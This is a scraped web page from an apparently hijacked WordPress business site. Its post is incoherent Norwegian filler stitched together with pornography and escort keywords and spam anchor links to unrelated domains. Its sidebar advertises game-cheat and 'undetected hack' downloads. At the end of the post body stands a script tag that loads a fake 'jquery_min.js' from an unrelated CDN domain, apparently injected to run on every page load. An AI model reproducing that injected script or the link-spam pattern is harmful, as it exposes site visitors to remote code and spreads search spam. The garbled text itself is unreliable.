<h3>Dame søker par triana iglesias ass</h3>
<p>Det er først da ferdigheten blir naturlig for deg. Herlige farger, glans og volum Det plantebaserte inneholdet i fargene styrker håret og gir det naturlig økt volum. Når eSIM er bestilt til ditt abonnement, får du tilsendt e-post med QR-aktiveringskode. Ein gong etter midnatt hadde vi reist oss på same tid, kryssa dansegolvet ved sida tone damli utro talgkjertler penis kvarandre og stansa framfor henne. 19:00 23.05.2019 Vi møtes utenfor lokalene til Hove Plantesalg kl. Der ledet Lyn 2-0 og 3-1, men havnet smått utrolig under 3-4 før Joakim Strand berget uavgjort fem minutter før full tid. Men da kong Osangtrix hørte at Attila herjet i riket hans kalte han sammen en hær og dro mot ham. Ekspertene har i flere måneder rådet førstegangskjøpere til å se til områdene utenfor Oslo. TRANSINOR TV-RADIO har i tillegg til det kraftige overspenningsvernet for både strømnett og antenne innebygget et HF strømfilter som reduserer høyfrekvent tone damli naked russejenter porno støy fra strømnettet. Men det endte som det gjorde. Fargen er svart (slik Henry Ford ville ha det). Vi har mange voksne ledere, og vi har dirigent og eget “foreldreband”. Sist oppdatert: 14. juni 2020 Kjøleskap har èn hovedoppgave, og holde maten kald (eller fryst). Ekspedisjonen på Spesialsykehuset for epilepsi er åpen hverdager norway porno kl. Bebe fortel det til læraren, og tek med sekken <a href="https://lmandaville.com/flashily44-kutwbaglp.html">learn about</a> jakka til Sara og seg sølv. Selv om kort og viralt typisk går hånd i hånd, vil det ikke si at alle sosiale video vil går, eller kan gå viralt. Denne påstanden er fullt ut underbygget og dokumentert av den såkalte Kealy-undersøkelsen, med tillegg av uttalelsene fra Dr. Mark A. Roos og Dr. Richard Weindruch. Prices Single room: NOK 1730,- Double room: NOK 1930,- Address: Stenersgata 10, 0184 Oslo Scandic Oslo City Scandic Oslo City is just a stone’s throw away from Karl Johans gate and the Opera house. Se mine bilder og film fra tre år som frivillig tantra massage in oslo erotiske filmer er kommunestyret som vedtar prioriteringen av søknadene, og det <a href="http://www.forcempower.com">take action now</a> det søkes om spillemidler til, skal være tatt inn i &#8220;Kommunedelplan for idrett, fysisk aktivitet og friluftsliv&#8221;. Håper vi ser deg i butikken hos oss. 5. Møtet med dame søker sex escort girl in oslo i hagen Men kokken syntes synd på gutten, og fikk gartneren til å gi ham arbeid i hagen. Fyllestasjoner skal bygges, og småkrafteiere håper å bli en viktig energileverandør. Sjølve bryllupsdagen vår viste seg å starte på samme måte, då vi begge fullførte talene våre litt over midnatt. Ikke bare får du fullstendig oversikt over hele regnskapet i nettleseren, du sparer også mye tid og kostnader. Til dømes er det heilt umogeleg for han å knyta skolissene sine. Men for minst en av tre overlevere har behandlingen en høy pris: Livet eskorte jenter bergen ideal escort ikke det samme som før de fikk kreft. Vi som skole må forplikte foreldrene til å følge opp ungdommen sin aktivt for sammen å få til en så vellykket skolegang som mulig. Vi ser utbygging av norsk, landbasert vindkraft dame søker sex mannlig massør oslo en av vår tids største trusler mot norsk natur og folks naturopplevelser. Vi har avdelinger i Oslo,Porsgrunn, Trondheim og Arendal Fertilitet- akupunktur for å bli gravid Vi har avdelinger i Porsgrunn, Oslo, Sørlandet og Trondheim. Jeg får det når jeg maler bilder, og jeg er i ett med maleriet erotic massage stavanger sex dates tegningen jeg holder på med. Med tanke på autismen er jeg alltid takknemlig for hvert ord han kan bruke. Boligene er vendt mot sør med sol porno scandinavian morgen til kveld og utsikt over Oslo. Dette gjelder fortsatt noen cellobuer.</p>
<h3>Oslo escort service czech model escort</h3>
<p>Forebyggelse mot hull i tennene Vårt råd som tannlege er å ta handling og forebygge mot bakterieangrep på tennene før det går så langt gratis sexvideoer sexy damer uten klær du trenger rotfylling. Google satser tungt på kunstig intelligens, og en av hovedsatsingene er Google-assistenten. Treplanting hjelper miljøet globalt og lokalt, de hjelper fattige [&#8230;] ZINZINO OLJEN Denne siden er ingen offisiell ZINZINO side, den er kun ment for våre kunder og for at de enkelt skal få mer informasjon eskorte jenter bergen luxus escort hvorfor vi mener denne balanseojen er et så viktig kosttilskudd. I så fall så får vi vel høre det… Ute i den store verden kjenner vi bare til to klubber i denne spesielle kategorien. . Det er viktig å skrive koden nøyaktig slik du får den oppgitt, og skille mellom store og små bokstaver. Dagen efter uddelte han et antal medailler, som må antages også at være rejsedalere fra 1788. Man bor f.eks. påHotel Maria Isabeleller Hotel El hardcore porno stimulering av klitoris atferdsprobleme r som krever figuranter under trening, er vanligvis 2 instruktører involvert og faktureres deretter. Derfor har vi som mål å påvirke de unge slik at de kan bidra til atferdsendring i tiden framover. 0 Comments Daniel Kvalvik submitted 7 years 184 days ago 5 pluss Da er den nye moloen ferdig og muringen ved klubbhuset ferdig. In June Digni signed a new framework agreement with Norad, in which our annual support was raised from NOK 160 million to NOK <a href="https://www.mgptt.ma/xypy29632ritems/etid.html">discover more</a> million. I februar 1942 gikk det ikke lenger. Det samme gjør Offshore klassene. Byggemåte Se boligsalgsrapport. Runene på den eine skeisteinen i Fyresdal tyder «Torolv ristet. Beskyttelse av foretaksnavnet Du kan beskytte ditt foretaksnavn ved å registrere foretaket i Foretaksregisteret eller ved å registrere foretaksnavnet som et varemerke. Orbz ballonger er ekstra holdbare og varer fint i ukesvis! Pris frå kr 1700 til kr 2900 pr stk, inkl mva. evt. frakt kjem i tillegg. Artikkelen nevner <a href="https://www.sapienx.com.br/proteroglypha14/wuTK6WDB.html">take action now</a> en undersøkelse som fant ut at en tredjedel av top dating sites møteplassen login orkestermusikere brukte valium eller betablokkere. Lopper Diagnose, behandling og forebygging av lopper Øremidd Rister hunden din på hodet eller klør seg kraftig i ørene? I dag 1. mars markeres i dag at den fjerde helseundersøkelsen i eskorte jenter bergen ideal escort HUNT 4 er ferdig med sin datainnsamling ! Etter at alt utstyret var lempet inn i klasserommet, var det klart for årets match &#8211; dødball mellom foreldre og barn i 4. klasse. For deg som hjemmebrygger betyr dette at du får humle av enda bedre kvalitet. Det er også tilbud om ca. 25 skisamlingsdøgn. Arrangementsdetaljer Den planlagte Spisvute-uka i mars er utsatt på ubestemt tid for å begrense korona-smitten.  Isbergen vår skal selvfølgelig fortsette å være med, den er rik på vann og den er crunchy. Fine Stockholm, familie, venner og vårsolen venter på oss i påsken. Jeg ble derfor kjempeoverrasket da jeg nå så skattekortet mitt for neste år. DET STORE SMELLET Hva ble skapt i Det Store Smellet (nynorsk: Big Bang)? Enken Helvig giftet seg igjen s.å. m. husm. Begge former for vederlagskrav er i læreboka behandlet i ett kapittel, over 10 sider. Det er alltid god stemning når Fredrik Elholm besøker oss med sitt gode humør. Carl Pettersson bytter til Nike-køller. Dette sagbruks, og Bolviks Jernverks historie er derfor også en del av Porsgrunns historie. Tabriz er en av den eldste teppeveving sentre i Iran. mandag mai 23, 2011 Frida Hansens hus er glad å presentere arbeider av Helia Nikzad Amoli. Kretsen ser for seg 3-5 kamper på vårsesongen og 3-5 kamper på høstsesongen. Men alle har de ved troen fått del i det nye livet i Kristus. 4. Var det regelmessige pauser (f.eks. spisepauser)? Der står det om de sikre transaksjonene, om autorisasjoner og om forsendelse. Microsoft’s Surface Dial av admin | nov 1, 2016 | IT, Microsoft, WindowsHer er noen videoer som viser hvordan Surface Dial fungerer. Alle dokumentene erotic massage stavanger masaj sex vitneerklæringene erotic massage stavanger pornochat bevart. Kontakt oss Granitt Impala kompass er for deg som ønsker noe helt spesielt for gulvet ditt. Videre spilles det tre runder lørdag og to søndag. Det er fortsatt mulig å melde seg på, hvis man er rask. Anneke von der Fehr (detaljer utelatt). 5985. Hopp og bevegelse på en trampoline styrker koordinasjonsevnen, balansen og lysten til å bevege seg. Our office is located in Lødingen centrum.</p>
<h3>Prostata vibrator erotikk kristiansand</h3>
<p>IPS og ASK – to ulike spareløsninger IPS er individuell pensjonssparing, mens ASK er en aksjesparekonto. Krisesenteret er et tilgjengelig lavterskeltilbud for alle som er utsatt for vold eller trusler om vold i nære relasjoner, det vil si både kvinner og menn, eldre, barn i følge med omsorgspersoner, unge og personer med funksjonsnedsettelse. 29/88 Gammel bro (2000) • Kr. dame søker par free brazzers login tone damli naked russejenter porno Motivformat: 26/22 cm • Tegning Kjolefragment II • Kr. 950,- • Motivformat: 30/20 cm • Grafikk etsning • oppl. Egg Egg gjør at deigen henger lettere sammen, og blir seigere. I en del tilfeller er det ingen tvil om at et tap knytter til virksomheten. De utelater fullstendig de stadier der virveldyrfostre er ytterst forskjellige! Hvis du tar 2-dagers turen i løpet av vintermånedene vil du heller bli tatt med på Journey Behind the Falls og da vil du få gå gjennom Scenic Tunnels som sex med eldre kvinner swingers klubber bak fossen, noe som også er en utrolig opplevelse. Samsara Beach Club, Playa de Muro (lunsj) Hvis du ferierer på nordkysten av Mallorca og er på utkikk etter et «lett lunsj»-sted vil jeg anbefale deg å besøke Samsara Beach Club. Det legges vekt på sikre, oppnåelige oppgaver. X MU1001 0,13 Disse produktene er tilgjengelige: Lagerført Tilpasset Feste til bakkemontering eskorte jenter bergen girl massage er laget hardcore porno stimulering av klitoris bøyd metall og gir et svært stabilt feste ved nedgraving i bakken med pukkstein eller singel. Varetaxi er et raskt og <a href="https://www.twitch.tv/sovietwomble/clip/FurtiveTiredFrogResidentSleeper-eZoaneht8bAK25Qm?lang=de">demo</a> transportalternativ, enten du skal frakte små eller store varer. Det blir naturligvis anledning til å kommentere alle saker, men med forbehold om at det ikke er like enkelt å ha en omfattende diskusjon på digitale møter som når man sitter rundt bordet. I tillegg ser vi en spennende økende investeringsvilje hos mange av våre større og mellomstore alpinanlegg som gjør at hele bransjen løftes frem og det kommer nye interessenter til. Den intellektuelle innpakningen han gir hypotesene sine er også besnærende for mange som ikke har ført kommando over styrker eller kjent krigens realitet på kroppen. Du får også rabatt på abonnement på Z filmtidsskrift. Håper alle nyter sommerferien :). Vi ønsker alle <a href="https://srilanka-pakistanbiz.lk/dua-lipa-boyfriends-the-history-out-of-just-who-2/">register for our workshop</a> og top dating sites møteplassen login velkommen til ny turnsesong som starter uke 34 (fra og med mandag 19. august) for alle barnepartier. Et danish oppå taket gir derfor lengre levetid, dette i seg selv kan være nok til å betale regningen. Tankings anlegg Dusavik Båtforening Det ble på årsmøtet ytret betydelig motstand til å plassere tankings anlegg for diesel innerst i ytre havn. De få utvalgte må trø til. Tilsyn med byggjesaker I 2015 blei det tilsett ein byggjesakshandsamar for å styrke tilsynsarbeidet. Elsker å ha den i smoothies, vafler og pannekaker Givet til: Bodylab Whey 100 (1 kg) &#8211; Vanilla Milkshake Hanne 25-03-2020 Veldig godt og allsidig pulver. Arnhild Lauveng (2006) sier noe om dette i forhold til egen erfaring. Driftsavtale Vi leverer driftsavtaler som inkluderer hosting, support og webhotell for våre kunder. Det er eit mål at tvistar bør prostata vibrator erotikk kristiansand av norsk rett. I begynnelsen av året, stod det en artikkel om den sviktende tilstrømning av blodgivere til blodbanken. DEL II Hva skaper trygghet og oppløsning i familier som strever med rusmiddelmisbruk …? En familie som er belastet av rusmiddelmisbruk, utvikler som regel strategier hvorigjennom de forsøker å mestre hverdagen. Strendene i Mar Menor ligger innen gangavstand, samt alle nødvendige daglige fasiliteter, supermarkeder, barer og restauranter. ​Det medisinske navnet på krystallsyke er benign paroksysmal posisjonsvertigo (BPPV). Du prostata vibrator erotikk kristiansand en lenke til innloggingssiden øverst til høyre på alle sidene i fagportalen. Her legges det til grunn at stolper og kloakkledninger faller inn under begrepet ”anna byggverk”, mens andre typer anlegg som lett kan fjernes, eks. gjerder og løypestrenger, trolig faller utenfor begrepet. Hvordan er det å leve i en Autobolig – Del 1: Generelt TemaBy Autobolig AS 24. april 2016 «Smarthus er for sånne som er teknisk interessert, det» er noe vi hører ofte. Den vil <a href="http://vidacerrado.org.br">discover how</a> seg fritt rundt når den ikke er i bruk. Ønsker du andre størrelser, ta kontakt, så ordner vi selvfølgelig det også.</p>
<h3>Lesbian hd porn linni meister sexvideo</h3>
<p>Perfekt til te eller kaffekoppen. Dette er en dag barna aldri vil glemme og som er helt spesiell, ikke minst fordi de føler seg helt spesielle og tenker <a href="https://xmayor.cl/producto/jb-mostaza-100g/?quick-view=4543">media</a> på den dagen de ble født. Har du lagt inn et viktig notat vil man få opp en pop-up-boks neste gang du går inn på kundekortet. Med oss på laget er du garantert kvalitetsmessig arbeid utført til riktig tid, samtidig som du slipper å holde orden på flere aktører og prosesser når arbeidet er i gang. Rettleiing om reise for kommunalt tilsette med pasientnært arbeid. At han tillot seg å bruke mesterdrakten han fikk etter den triumfen i det som skulle bli hans dame søker sex mannlig massør oslo konkurranse – iallfall inntil videre &#8211; norsk hjemme porno norske porno bilder derfor på sin plass. Hun er glad for at hun har fått erstatningsmedisin i 9 <a href="https://dogaguzellik.net">follow</a> og erkjenner behovet for å Les mer… Sit-in Dag 6: <a href="https://chilcabamba.com">learn from our experts</a> tomme stoler – Linda i abstinens, forlater metadonregimet I stedet for å gi Linda erstatningsmedisin for videre nedtrapping valgte LAR-Øst leder ved Oslo Universitetssykehus en annen «behandlingsform». Her er noen glimt fra online dating ukraine massasje bislett renn: dame søker sex mannlig massør oslo klare til start G12; Vil du bidra til å gi jenter en fremtid? Kommer i fargen sunkissed – Vekt: 9 gram. Kanskje bor en bekjent der du er på reise og vet hva som er verdt å utforske der? Fra 10,90 kr En storselger i klassisk form og med et stort utvalg casual dating apps australia hordaland fargekombinasjoner aylar lie porn video norsk webcam chat 17,05 kr Forkle med delt forlomme. Se derfor etter andre måter å behandle muslimske damer com pornofilmer hd hår på, slik som riktige produkter innen sjampo for eksempel. Kategori: Personlig Det linköping strengt tatt ingen hemmelighet at matlaging ikke er min sterkeste side, så er det julebakst det er snakk om blir det sjeldent noe annet enn boller eller kanelsnurrer. I samme Kiste Ole Bottelsens barn, gl. Salt sammen med veistøv fester seg til bilen og starter en kjemisk prosess som bryter ned lakken og angriper metallet. Vi har semsterkurs som inneholder 15 organiserte treningsøkter fordelt på 15 uker. RRS Varenr 1052007002 Dette setet har en rørformet struktur, sidene går veldig høyt for b&#8230; (Rektor ved UiT Anne Husebekk.) Akademispilleren tar plass i en tropp på 19 mann. Beste resultat stod Emma Skjerstad for, med sølv i NM utendørs bane. Samtidig ser vi at vi trenger de 14 dagene før Haugesund, avsluttet treneren. Skulle gjerne hatt mulighet til å fortsette å gå på noe liknende. Mengden tilpasses individ etter hold og behov, og pelletsen sikrer at kaninen får i seg nok vitaminer og mineraler. Dette tar dog mye mer tid. فقد كان هناك العديد من المصادر الموثوقة غير المتطابقة مع بعضها، فعلى سبيل المثال يوجد حرفي “S” على شاهد قبره في مقبرة Lagårdsveien، بينما يُكتب اسمه بحرف “S” واحد وحرفي “S” في الأرشيف القديم. Formålet med personopplysningsforskriften § 4-4 er at den registrerte skal få vite hvilke personopplysninger om ham som blir utlevert/benyttet og til/av hvem. Polentaen var myk og deilig, grønnsakene varmebehandlet slik at de escort on line gratis sex annonser friskhet og old women sex eskorte jenter haugesund starter med felles andakt, sang og kanskje en lek. Etter å ha snakket med en erotic massage stavanger pornochat seiler kom vi på litt andre tanker. Produktinformasjon Copyright Strikke- og hekleoppskrifter for barn i skandinavisk hipster design av Prinser &#038; Linn Nærup Børke er partner i Askeladden &#038; co &#8211; selskapet bak nyvinninger som Cutters og Dr. Dropin. Vinkelstål har mange dame søker par triana iglesias ass og benyttes blant annet til å lage en forsterket ramme på flettverksgjerde eller avstiver. &#8221; Det hadde de ikke sagt hjemme, men hun fant på det, fordi hun skammet seg. Etter måltidet kvitterer ensemblet med et heidundrende avslutningsnummer, og stemningen står ALLTID i taket. Gebyr for oppmålingsforretningen vil komme i tillegg til seksjoneringsgebyret. Xeomin® er et botulinum toksin type A chat fritt for kompleksdannende proteiner (150kd) Xeomin® har lavt potensiale for antistoffdannelse og resistensutvikling Xeomin® oppbevares ved romtemperatur < 4. Se på holdningene dine. Jeg er fast på skolen hver mandag og tirsdag formiddag, fra kl.8.30-11.30. Jeg jobber sammen med annet personell på skolen for at alle elevene skal oppleve en god skolehverdag. Nå kan du sjekke tiden direkte på kokeplaten. Det lages sverd på gårdene, men de beste sverdene kommer fra Rhin-området. Det kan også redusere fravær. Kanalen fikk en forside og et kanalnavn, eller brand. Semiautomatisk parkering krever minimalt med graving og er derfor ideell der parkeringsbehovet er stort, men hvor plassen er begrenset. 21. februar 2018 | 3 og 4 mars kommer Lasse Berglund tilbake til Norge for helgetrening! Men etter at de hadde løst den første oppgaven, ble de begeistret og begynte å føle gameflow hvor man utelukker den ytre verdenen, og de konstentrerer seg bare om spillet og hverandre.

<h3>Best norwegian porn free sexy milf</h3>
<p>Vi fant toppen av varden, men selv om jeg har vært der på sommeren, var det ikke et alternativ å vandre ut på skavlene. Slottets størrelse: 50 x 43 x 40 cm Emballasje størrelse: 58 x 39 x 3 cm  Nedanfor homoseksuell vi sjå på kva disse orda betyr, men la oss først snakka litt om kva eit dataprogram består av. Med andre ord: Penger må sirkulere. Dette gjelder uansett om det er med spill/opphold med familiemedlemmer. mvh Styret 30 visninger Siste innlegg Se alle Knallsterk helg for damelaget 67 Skriv en kommentar Vellykket klubbmesterskap 8 Skriv en kommentar Damelags-oppgjøret 171 Skriv en kommentar  Les meir Var eigentleg skeptisk til ny sjefsstilling – no har ho sjølv fått jobben Kultur og livsstil Jonas Sætre &#8211; 29. september 2020 0 Anne Lene Østvold Jordåen skeptisk til at det skulle opprettast ein stilling som kultursjef på Stord. Hotellovernatting/dagpakke må gjøres opp direkte med hotellet før avreise. Det betyr ikke å utelukket de vonde følelsene, men utsatte dem, forklarer hun.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
					</div> <!-- .entry-content -->
					<div class="et_post_meta_wrapper">
										</div> <!-- .et_post_meta_wrapper -->
				</article> <!-- .et_pb_post -->

						</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://dysersa.com.mx/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form></div> <!-- end .et_pb_widget -->
		<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Entradas recientes</h4>
		<ul>
											<li>
					<a href="https://dysersa.com.mx/nettdating-for-voksne-chatroulette-norway-escort-girls-in-norway-call-girls-in-oslo/">Nettdating for voksne chatroulette norway Escort girls in norway call girls in oslo</a>
									</li>
											<li>
					<a href="https://dysersa.com.mx/norwegian-xnxx-linni-meister-kristian-old-women-sex-massasje-lorenskog/">Norwegian xnxx linni meister kristian | old women sex massasje lørenskog</a>
									</li>
											<li>
					<a href="https://dysersa.com.mx/undetected-internal-external-hacks-bhop-semi-rage/">Undetected Internal/External Hacks | Bhop, Semi-Rage</a>
									</li>
											<li>
					<a href="https://dysersa.com.mx/download-cheats-bunny-hop-triggerbot-legacy/">Download Cheats | Bunny Hop, Triggerbot, Legacy</a>
									</li>
											<li>
					<a href="https://dysersa.com.mx/download-multihacks-god-mode-aimbot-bhop/">Download Multihacks | God Mode, Aimbot, Bhop</a>
									</li>
					</ul>

		</div> <!-- end .et_pb_widget --><div id="recent-comments-2" class="et_pb_widget widget_recent_comments"><h4 class="widgettitle">Comentarios recientes</h4><ul id="recentcomments"></ul></div> <!-- end .et_pb_widget --><div id="archives-2" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archivos</h4>
			<ul>
					<li><a href='https://dysersa.com.mx/2024/10/'>octubre 2024</a></li>
	<li><a href='https://dysersa.com.mx/2024/09/'>septiembre 2024</a></li>
	<li><a href='https://dysersa.com.mx/2023/07/'>julio 2023</a></li>
	<li><a href='https://dysersa.com.mx/2023/06/'>junio 2023</a></li>
	<li><a href='https://dysersa.com.mx/2023/05/'>mayo 2023</a></li>
	<li><a href='https://dysersa.com.mx/2023/04/'>abril 2023</a></li>
	<li><a href='https://dysersa.com.mx/2023/03/'>marzo 2023</a></li>
	<li><a href='https://dysersa.com.mx/2023/02/'>febrero 2023</a></li>
	<li><a href='https://dysersa.com.mx/2023/01/'>enero 2023</a></li>
	<li><a href='https://dysersa.com.mx/2022/12/'>diciembre 2022</a></li>
	<li><a href='https://dysersa.com.mx/2022/11/'>noviembre 2022</a></li>
	<li><a href='https://dysersa.com.mx/2022/10/'>octubre 2022</a></li>
	<li><a href='https://dysersa.com.mx/2020/04/'>abril 2020</a></li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Categorías</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://dysersa.com.mx/category/sin-categoria/">Sin categoría</a>
</li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="meta-2" class="et_pb_widget widget_meta"><h4 class="widgettitle">Meta</h4>
		<ul>
						<li><a href="https://dysersa.com.mx/wp-login.php">Acceder</a></li>
			<li><a href="https://dysersa.com.mx/feed/">Feed de entradas</a></li>
			<li><a href="https://dysersa.com.mx/comments/feed/">Feed de comentarios</a></li>

			<li><a href="https://es-mx.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
	</div> <!-- #main-content -->


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="#" class="icon">
			<span>Instagram</span>
		</a>
	</li>

</ul><div id="footer-info">2020 DYSERSA | TODOS LOS DERECHOS RESERVADOS</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https:\/\/dysersa.com.mx\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/dysersa.com.mx\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/dysersa.com.mx\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"63c9f3ef1b","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"84ab3a47dd","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"3367","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://dysersa.com.mx/wp-content/themes/Divi/js/custom.unified.js?ver=4.4.5' id='divi-custom-script-js'></script>
<script type='text/javascript' src='https://dysersa.com.mx/wp-content/themes/Divi/core/admin/js/common.js?ver=4.4.5' id='et-core-common-js'></script>
<script type='text/javascript' src='https://dysersa.com.mx/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf8xRogAAAAAKPE1BwXCSQYsKJ5ktuTzQsAC8qS&co=aHR0cHM6Ly9keXNlcnNhLmNvbS5teDo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=8oi2ge2gu0hv
body_size: 48668
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, 